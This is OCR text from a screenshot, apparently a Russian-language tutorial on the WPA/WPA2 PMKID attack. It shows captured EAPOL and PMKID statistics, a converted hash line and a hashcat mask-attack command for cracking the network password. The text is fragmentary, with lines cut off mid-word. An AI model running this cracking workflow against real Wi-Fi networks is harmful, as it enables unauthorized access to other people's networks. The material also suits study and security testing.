
association responses........: 
5
authentications (
OPEN
SYSTEM
): 
13
authentications (BROADCOM)...: 
1
EAPOL packets................: 
14
EAPOL PMKIDs.................: 
1
1
 PMKID(s) written 
to
test
.16800
которые после конвертации примут следующий вид:
2582a8281bf9d4308d6f5731d0e61c61
*4604ba734d4e*
89acf0e761f4*ed4
представляющие из себя hex-значения следующих типов данны
PMKID
*MAC AP*
MAC Station*ESSID
Далее остается "скормить" полученные результаты утилите has
ждать результат:
$ ./hashcat -m 16800 test.16800 
-a
 3 -w 3 
'?l?l?l?l?l?lt!'
Данная техника значительно упрощает и ускоряет атаку на б
благодаря меньшему количеству факторов влияния.
P.S.: эта уязвимость в большей степени затрагивает домашни